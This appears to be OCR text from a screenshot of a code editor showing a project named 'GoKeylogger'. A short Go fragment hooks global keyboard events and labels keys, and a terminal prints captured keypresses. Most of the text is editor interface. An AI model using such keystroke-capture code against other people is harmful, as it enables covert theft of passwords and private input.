 Activities
Visual Studio Code
dez 24 04:04
server.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
server.go M
client.go M
README.md
Preview README.md
GOKEYLOGGER
server > server.go > main
client
client.go M
server
server.go M
.gitignore
go.mod
go.sum
LICENSE
README.md
2
OUTLINE
TIMELINE
GO
11 evChan := hook.Start()
12 defer hook.End()
13
14 for ev := range evChan {
15 if ev.Kind == hook.KeyDown {
16 keyChar := string(ev.Keychar)
17
18 switch ev.Keychar {
19 case 32: // Space
20 keyChar = "Space"
21 case 13: // Enter
22 keyChar = "Enter"
23 case 27: // Escape
24 keyChar = "Escape"
25 // Add more cases as needed for
26 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash -
Key pressed: Space
Key pressed:
^Csignal: interrupt
leonardo@senketsu:~/Github/GoKeylogger/server$
main* Go 1.20.5 0 0 0 Ln 14, Col 29 Tab Size: 4 UTF-8 LF Go